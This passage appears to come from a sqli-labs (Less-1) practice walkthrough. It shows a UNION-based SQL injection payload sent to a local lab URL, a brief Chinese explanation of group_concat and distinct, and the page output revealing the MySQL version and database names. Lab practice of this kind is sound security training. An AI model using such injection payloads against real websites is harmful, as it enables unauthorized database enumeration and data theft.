 Load URL
http://127.0.0.1/sqli/Less-1/
?id=1000'
Split URL
union select 1,version(),group_concat(distinct+table_schema) from information_schema.tables
Execute
--+
Enable Post data
Enable Referrer
语句解释：group_concat，将查询到的结果拼接为一行输出出来；distinct，去重
Welcome Dhakkan
Your Login name:5.5.47
Your
Password:information_schema,challenges,dvwa,easyshop,espcms_v6,freeblog,gbook,jifen,kppw
SQLI DUMB SERIES-1